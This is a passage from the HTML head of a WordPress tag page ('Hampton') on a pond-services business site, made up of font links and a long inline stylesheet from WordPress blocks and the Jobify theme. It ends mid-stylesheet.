

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lilypondservices.com/tag/hampton/
body_size: 46378
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Hampton | Lily Pond Services</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Varela%20Round:regular|Arapey:regular,italic|Montserrat:regular,700&subset=latin%2Chebrew&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Varela%20Round:regular|Arapey:regular,italic|Montserrat:regular,700&subset=latin%2Chebrew&display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Varela%20Round:regular|Arapey:regular,italic|Montserrat:regular,700&subset=latin%2Chebrew&display=swap" /></noscript><style id="wphb-used-css-post_tag">@charset "UTF-8";img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}body:after{content:url("https://b3855453.smushcdn.com/3855453/wp-content/plugins/instagram-feed/img/sbi-sprite.png?lossy=2&strip=1&webp=1");display:none}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-button__link{box-sizing:border-box;cursor:pointer;text-align:center;word-break:break-word;align-content:center;height:100%;display:inline-block}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-code{box-sizing:border-box}.wp-block-code code{overflow-wrap:break-word;text-align:initial;white-space:pre-wrap;direction:ltr;font-family:inherit;display:block}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important;align-items:normal!important}@media (width >= 782px){.wp-block-columns{flex-wrap:nowrap!important}}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background{padding:1.25em 2.375em}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;vertical-align:bottom;max-width:100%;height:auto}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;text-align:center;margin:0 0 1em;padding:4em 0}.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;max-width:100%;margin-top:0;margin-bottom:0;padding:0;list-style:none}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{text-align:right;font-size:1.125em}.wp-block-quote>cite{display:block}.wp-block-search__button{word-break:normal;margin-left:10px}.wp-block-search__button svg{fill:currentColor;vertical-align:text-bottom;width:1.25em;min-width:24px;height:1.25em;min-height:24px}.wp-block-search__label{width:100%}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-video{box-sizing:border-box}.wp-block-video :where(figcaption){margin-top:.5em;margin-bottom:1em}.entry-content{counter-reset:footnotes}:root{}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}html :where(.is-position-sticky){}@media screen and (width <= 600px){html :where(.is-position-sticky){}}.wp-block-paragraph.is-style-my-custom-style{color:red}.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}:root{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-results{display:block}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}@font-face{font-display: swap;font-family:Arapey;font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/arapey/v17/-W_9XJn-UDDA2RCKZeofTkM.ttf) format('truetype')}@font-face{font-display: swap;font-family:Arapey;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/arapey/v17/-W__XJn-UDDA2RCKYNoY.ttf) format('truetype')}@font-face{font-display: swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype')}@font-face{font-display: swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aX8.ttf) format('truetype')}@font-face{font-display: swap;font-family:'Varela Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/varelaround/v20/w8gdH283Tvk__Lua32TysjIfp8uK.ttf) format('truetype')}/*!
 * Theme Name: Jobify
 * Theme URI: http://themeforest.net/item/jobify-wordpress-job-board-theme/5247604?ref=Astoundify
 * Author: Astoundify
 * Author URI: http://themeforest.net/item/jobify-wordpress-job-board-theme/5247604?ref=Astoundify
 * Description: Everything you need to build a professional job board.
 * Version: 4.3.0
 * Requires PHP: 7.4
 * Tested up to: 6.7
 * License: GNU General Public License v3 or later
 * License URI: http://www.gnu.org/licenses/gpl-3.0.html
 * Text Domain: jobify
 * Domain Path: languages/
 * Tags: one-column, right-sidebar, custom-background, custom-header, theme-options, full-width-template, featured-images, flexible-header, custom-menu, translation-ready
*/.mfp-wrap{z-index:1043;-webkit-backface-visibility:hidden;width:100%;height:100%;position:fixed;top:0;left:0;outline:0!important}.mfp-content{vertical-align:middle;text-align:left;z-index:1045;margin:0 auto;display:inline-block;position:relative}.mfp-close{-webkit-user-select:none;-moz-user-select:none;user-select:none}button.mfp-close{cursor:pointer;-webkit-appearance:none;z-index:1046;box-shadow:none;touch-action:manipulation;background:0 0;border:0;outline:0;padding:0;display:block;overflow:visible}.mfp-close{text-align:center;opacity:.65;color:#fff;width:44px;height:44px;padding:0 0 18px 10px;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;line-height:44px;text-decoration:none;position:absolute;top:0;right:0}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.slick-list{margin:0;padding:0;display:block;position:relative;overflow:hidden}.slick-list:focus{outline:0}@font-face{font-display: swap;font-family:Ionicons;src:url("https://lilypondservices.com/wp-content/themes/jobify/fonts/ionicons.eot?v=2.0.0");src:url("https://lilypondservices.com/wp-content/themes/jobify/fonts/ionicons.woff?v=2.0.0") format("woff"),url("https://lilypondservices.com/wp-content/themes/jobify/fonts/ionicons.eot?v=2.0.0#iefix") format("embedded-opentype"),url("https://lilypondservices.com/wp-content/themes/jobify/fonts/ionicons.ttf?v=2.0.0") format("truetype"),url("https://lilypondservices.com/wp-content/themes/jobify/fonts/ionicons.svg?v=2.0.0#Ionicons") format("svg");font-weight:400;font-style:normal}.entry-header__featured-image .overlay:after,.job-dashboard-actions a:before,.job-manager-pagination a.next:before,.job_filters .search_jobs .filter_by_tag a:before,.job_filters .search_resumes .filter_by_tag a:before,.nav-menu--primary a:after,.nav-menu--primary a:before,.nav-menu--primary li:after,.primary-menu-toggle:before,.select:after,.woocommerce-error li:before,.woocommerce-info:before,.woocommerce-message:before,body .chosen-container-single .chosen-single div:before,ul.nav-menu--primary a:after,ul.nav-menu--primary a:before,ul.nav-menu--primary li:after{speak:none;font-variant:normal;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:auto;height:auto;vertical-align:initial;margin:0;font-style:normal;font-weight:400;line-height:normal;display:inline-block;font-family:Ionicons!important}.container{margin:0 auto}@media screen and (width >= 768px){.container{max-width:750px}}@media screen and (width >= 992px){.container{max-width:970px}}@media screen and (width >= 1200px){.container{max-width:1170px}}*{hyphens:none;-webkit-font-smoothing:antialiased}article,aside,figcaption,figure,footer,header,nav,section,summary{display:block}[hidden]{display:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:100%;overflow:hidden scroll}body,html{height:100%}button,html,input,select,textarea{font-family:Varela Round,Helvetica,sans-serif}body{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;background:#fff;margin:0;line-height:1.5}a{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}h1,h2,h3{clear:both}h1{margin:33px 0;font-size:34px}h2{margin:25px 0;font-size:28px}h3{margin:22px 0;font-size:22px}strong{font-weight:700}mark{color:#000;background:#ff0}p{margin:0 0 24px}code{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;font-family:monospace,serif;font-size:14px}small{font-size:smaller}dl{margin:0 20px}ul{margin:16px 0;padding:0 0 0 40px}ul{list-style-type:disc}nav ul{list-style:none}li>ul{margin:0}img{-ms-interpolation-mode:bicubic;vertical-align:middle;border:0}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}form fieldset{border:0;margin:0;padding:0}button,input,select,textarea{vertical-align:baseline;max-width:100%;margin:0;font-size:100%}button,input{line-height:normal}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{vertical-align:top;overflow:auto}table{border-collapse:collapse;border-spacing:0;border-bottom:1px solid #ededed;width:100%;margin:0 0 20px;font-size:14px;line-height:2}td,th{text-align:left;font-weight:400}th{text-transform:uppercase;font-weight:700}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.job_types:after,.search_jobs:after,.search_resumes:after,.searchform:after{clear:both}.job_types:after,.job_types:before,.search_jobs:after,.search_jobs:before,.search_resumes:after,.search_resumes:before,.searchform:after,.searchform:before{content:"";display:table}.search_jobs label,.search_resumes label,.site-description{clip:rect(1px,1px,1px,1px);position:absolute!important}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-md-12,.col-sm-3,.col-sm-9,.col-xs-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-xs-12{width:100%}@media (width >= 768px){.container{max-width:750px}.col-sm-3,.col-sm-9{float:left}.col-sm-3{width:25%}.col-sm-9{width:75%}}@media (width >= 992px){.container{max-width:970px}.col-md-12{width:100%}}@media (width >= 1200px){.container{max-width:1170px}}body{color:#797979}a{color:#24262b;text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a:hover{text-decoration:underline}label{text-transform:uppercase;font:700 14px Montserrat,sans-serif}button,input[type=button],input[type=submit]{color:#fff;text-decoration:none;display:inline-block}input,textarea{border:0;padding:11px 15px;font:400 17px Varela Round,Helvetica,sans-serif}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.entry-content .rcp_form input[type=email],.entry-content .rcp_form input[type=password],.entry-content .rcp_form input[type=text],.jobify-input,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea{background:#fff;border:1px solid #ccc;border-radius:6px;width:100%;padding:10px 14px;font-size:16px}select{border:1px solid #ccc;border-radius:6px}input:focus,select:focus,textarea:focus{outline:0}.select{border-radius:4px;width:100%;max-width:100%;display:inline-block;position:relative}.select:after,.select:before{content:" ";z-index:10;pointer-events:none;border-top-right-radius:4px;border-bottom-right-radius:4px;width:40px;height:35px;position:absolute;top:0;right:0}.select:after{content:"";pointer-events:none;text-align:center;background:0 0;width:40px;height:40px;line-height:43px;position:absolute;top:0;right:0}body.jobify-skin-3 input[type=email],body.jobify-skin-3 input[type=number],body.jobify-skin-3 input[type=password],body.jobify-skin-3 input[type=tel],body.jobify-skin-3 input[type=text],body.jobify-skin-3 select,body.jobify-skin-3 textarea{border-radius:0;line-height:2.3}body.jobify-skin-3 .select:after{content:"";opacity:0}body.jobify-skin-3 .widget-area--sidebar form.wp-block-search input[type=search]{border:2px solid #3f6745;border-radius:25px 0 0 25px}body.jobify-skin-3 .widget-area--sidebar form.wp-block-search button.wp-block-search__button{color:#fff;border-radius:0 25px 25px 0;padding:10px 15px;font-size:15px}body.jobify-skin-3 .select2-container--default .select2-selection--single{border-radius:0}body.jobify-skin-3 .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:2}.job_listing-clickbox{color:inherit;width:100%;height:100%;display:block;position:absolute;inset:0}.job_listing-clickbox:hover{text-decoration:none}.application_button,.application_button_link,.button,.button--type-action,.button--type-inverted,.button.button--type-action,.button.button--type-inverted,.favorite-notice,.footer-cta .button,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice,.load_more_jobs strong,.load_more_resumes strong,.resume_contact_button,.single-product #content .single_add_to_cart_button,.widget--home-video .button,button,button.button--type-action,button.button--type-inverted,input.button--type-action[type=submit],input.button--type-inverted[type=submit],input[name=wp_job_manager_edit_application],input[type=submit]{text-transform:uppercase;text-align:center;border-style:solid;border-width:2px;border-radius:4px;padding:20px 50px;font:700 18px Montserrat,sans-serif;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;display:inline-block}.application_button:hover,.application_button_link:hover,.button--type-action:hover,.button--type-inverted:hover,.button:hover,.favorite-notice:hover,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:hover,.load_more_jobs strong:hover,.load_more_resumes strong:hover,.resume_contact_button:hover,.single-product #content .single_add_to_cart_button:hover,button:hover,input.button--type-action:hover[type=submit],input.button--type-inverted:hover[type=submit],input:hover[name=wp_job_manager_edit_application],input[type=submit]:hover{text-decoration:none}.footer-cta .load_more_jobs strong,.footer-cta .load_more_resumes strong,.job-manager-form.wp-job-manager-bookmarks-form .woocommerce-error li a.bookmark-notice,.job-manager-form.wp-job-manager-bookmarks-form .woocommerce-info a.bookmark-notice,.job-manager-form.wp-job-manager-bookmarks-form .woocommerce-message a.bookmark-notice,.load_more_jobs .footer-cta strong,.load_more_jobs .widget--home-video strong,.load_more_jobs .woocommerce-error li strong,.load_more_jobs .woocommerce-info strong,.load_more_jobs .woocommerce-message strong,.load_more_jobs strong,.load_more_jobs strong.button--type-action,.load_more_jobs strong.button--type-inverted,.load_more_resumes .footer-cta strong,.load_more_resumes .widget--home-video strong,.load_more_resumes .woocommerce-error li strong,.load_more_resumes .woocommerce-info strong,.load_more_resumes .woocommerce-message strong,.load_more_resumes strong,.load_more_resumes strong.button--type-action,.load_more_resumes strong.button--type-inverted,.single-product #content .woocommerce-error li .single_add_to_cart_button,.single-product #content .woocommerce-info .single_add_to_cart_button,.single-product #content .woocommerce-message .single_add_to_cart_button,.widget--home-video .load_more_jobs strong,.widget--home-video .load_more_resumes strong,.woocommerce-error li .application_button,.woocommerce-error li 